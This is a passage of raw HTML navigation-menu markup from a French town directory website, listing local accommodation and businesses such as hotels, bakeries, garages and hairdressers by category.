><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item 